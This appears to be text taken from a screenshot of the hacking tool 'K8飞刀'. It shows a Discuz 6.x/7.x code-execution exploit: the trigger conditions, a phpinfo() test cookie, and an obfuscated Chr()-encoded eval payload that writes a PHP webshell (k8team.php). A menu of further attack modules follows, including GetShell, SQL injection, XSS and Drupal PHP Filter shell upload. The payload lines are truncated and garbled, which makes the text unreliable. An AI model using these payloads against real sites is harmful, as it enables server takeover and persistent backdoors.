 K8飞刀 20141103
k8team.php
Discuz 6.x/7.x 代码执行漏洞触发条件:
1 URL连接中的帖子或评论必须带有表情(没有自己去回复)
2 php>5.3.x 且 request_order值为GP (默认值为GP)
3 后台--帖子内容页---最大单一表情解析次数: 为0
4 第2次提交Cookie,若没成功,请在浏览框里右键刷新
默认EXP: forumdata/cache/admingroups.php
GLOBALS[_DCACHE][smilies][searc placearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).
(111).Chr(112).Chr(101).Chr(110 Chr(117).Chr(109).Chr(100).Chr(97).Chr(116).Chr(97).C
(99).Chr(104).Chr(101).Chr(92).C Chr(103).Chr(114).Chr(111).Chr(117).Chr(112).Chr(115).
(112).Chr(39).Chr(44).Chr(39).C (63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(101)
(108).Chr(40).Chr(36).Chr(95).C Chr(111).Chr(109).Chr(93).Chr(41).Chr(63).Chr(62).
路径: k8team.php
测试: GLOBALS[_DCACHE][smilies lies][replacearray]=phpinfo()
密文(PHP_ChrString):
GLOBALS[_DCACHE][smilies][searc placearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).
(111).Chr(112).Chr(101).Chr(110 Chr(101).Chr(97).Chr(109).Chr(46).Chr(112).Chr(104).C
(39).Chr(119).Chr(39).Chr(41).C Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97
(36).Chr(95).Chr(80).Chr(79).C Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).C
编码转换
浏览器 →
剪切
复制
粘贴
删除
全选
转成大写
转成小写
转成半角
转成全角
转成一行
MD5/SHA1
Base64编码
URL编码
Hex编码
ASCII码
SQL注入
XSS跨站
File/文件
Code/代码
进制转换
GetShell
Bat/批处理
Drupal后台PHP Filter拿Shell(绝对路径)
Drupal后台PHP Filter拿Shell(相对路径)
Discuz 6.x/7.x 代码执行漏洞(相对路径)